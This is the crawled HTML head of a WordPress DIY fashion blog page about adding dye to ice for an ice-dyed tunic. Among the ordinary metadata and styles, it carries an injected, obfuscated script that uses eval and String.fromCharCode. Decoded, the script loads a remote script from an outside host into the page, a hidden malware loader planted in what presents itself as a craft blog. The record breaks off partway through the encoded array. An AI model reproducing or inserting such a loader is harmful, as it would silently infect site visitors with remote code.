

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/
body_size: 39407
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ice Dyed Tunic Adding Dye to Ice</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.trinketsinbloom.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="This simple DIY tutorial will show you how to get great color and amazing designs to create an Ice Dyed Tunic using the Tulip One Step Tie Dye Kit and a cute tunic from Old Navy." />
	<link rel="canonical" href="https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ice Dyed Tunic Adding Dye to Ice" />
	<meta property="og:description" content="This simple DIY tutorial will show you how to get great color and amazing designs to create an Ice Dyed Tunic using the Tulip One Step Tie Dye Kit and a cute tunic from Old Navy." />
	<meta property="og:url" content="https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/" />
	<meta property="og:site_name" content="Trinkets in Bloom | DIY Fashion Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/trinketsinbloom.diy" />
	<meta property="og:image" content="https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@trinketsinbloom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/","url":"https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/","name":"Ice Dyed Tunic Adding Dye to Ice","isPartOf":{"@id":"https://www.trinketsinbloom.com/#website"},"primaryImageOfPage":{"@id":"https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/#primaryimage"},"image":{"@id":"https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/#primaryimage"},"thumbnailUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2014/03/ice-dyed-tunic-add-dye.jpg","datePublished":"2014-03-03T03:51:40+00:00","dateModified":"2014-03-03T03:51:40+00:00","description":"This simple DIY tutorial will show you how to get great color and amazing designs to create an Ice Dyed Tunic using the Tulip One Step Tie Dye Kit and a cute tunic from Old Navy.","breadcrumb":{"@id":"https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/#primaryimage","url":"https://www.trinketsinbloom.com/wp-content/uploads/2014/03/ice-dyed-tunic-add-dye.jpg","contentUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2014/03/ice-dyed-tunic-add-dye.jpg","width":630,"height":420,"caption":"Ice Dyed Tunic Adding Dye to Ice"},{"@type":"BreadcrumbList","@id":"https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trinketsinbloom.com/"},{"@type":"ListItem","position":2,"name":"ICE DYED TUNIC","item":"https://www.trinketsinbloom.com/ice-dyed-tunic/"},{"@type":"ListItem","position":3,"name":"Ice Dyed Tunic Adding Dye to Ice"}]},{"@type":"WebSite","@id":"https://www.trinketsinbloom.com/#website","url":"https://www.trinketsinbloom.com/","name":"Trinkets in Bloom | DIY Fashion Blog","description":"DIY fashion blog with step by step tutorials, and instructions on how to make them.","publisher":{"@id":"https://www.trinketsinbloom.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trinketsinbloom.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trinketsinbloom.com/#organization","name":"Trinkets in Bloom","url":"https://www.trinketsinbloom.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trinketsinbloom.com/#/schema/logo/image/","url":"https://www.trinketsinbloom.com/wp-content/uploads/2020/08/TIB_favicon-coral-500.jpg","contentUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2020/08/TIB_favicon-coral-500.jpg","width":500,"height":500,"caption":"Trinkets in Bloom"},"image":{"@id":"https://www.trinketsinbloom.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/trinketsinbloom/","https://www.pinterest.com/trinketsinbloom","https://www.youtube.com/user/Trinketsinbloom","https://www.facebook.com/trinketsinbloom.diy","https://twitter.com/trinketsinbloom"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Feed" href="https://www.trinketsinbloom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Comments Feed" href="https://www.trinketsinbloom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Ice Dyed Tunic Adding Dye to Ice Comments Feed" href="https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-add-dye/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trinketsinbloom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.trinketsinbloom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.trinketsinbloom.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-newsletter/style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.trinketsinbloom.com/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.trinketsinbloom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trinketsinbloom.com/wp-json/wp/v2/media/10099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trinketsinbloom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trinketsinbloom.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.trinketsinbloom.com/?p=10099' />
<link rel="alternate" type="application/json+oembed" href="https://www.trinketsinbloom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trinketsinbloom.com%2Fice-dyed-tunic%2Fice-dyed-tunic-add-dye%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trinketsinbloom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trinketsinbloom.com%2Fice-dyed-tunic%2Fice-dyed-tunic-add-dye%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d4a13b7129","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.trinketsinbloom.com\/wp-admin\/","wpRestNonce":"d4a13b7129","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.trinketsinbloom.com\/wp-admin\/","wpRestNonce":"d4a13b7129","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":16836};
    </script>
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,